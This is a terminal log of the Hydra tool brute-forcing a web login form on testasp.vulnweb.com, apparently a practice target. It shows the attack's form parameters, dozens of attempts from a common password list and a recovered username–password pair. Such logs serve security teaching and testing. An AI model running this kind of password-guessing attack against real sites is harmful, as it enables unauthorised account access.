 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-20 22:57:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "654321" - 17 of 14344398 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "michael" - 18 of 14344398 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "ashley" - 19 of 14344398 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "qwerty" - 20 of 14344398 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "111111" - 21 of 14344398 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "iloveu" - 22 of 14344398 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "000000" - 23 of 14344398 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "michelle" - 24 of 14344398 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "tigger" - 25 of 14344398 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "sunshine" - 26 of 14344398 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "chocolate" - 27 of 14344398 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "password1" - 28 of 14344398 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "soccer" - 29 of 14344398 [child 7] (0/0)
[VERBOSE] Page redirected to http://testasp.vulnweb.com/Default.asp?
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "anthony" - 30 of 14344398 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "klv" - pass "friends" - 31 of 14344398 [child 9] (0/0)
[80][http-post-form] host: testasp.vulnweb.com   login: klv   password: 123456
[STATUS] attack finished for testasp.vulnweb.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-20 22:57:19
usman@pop-os:~/Downloads$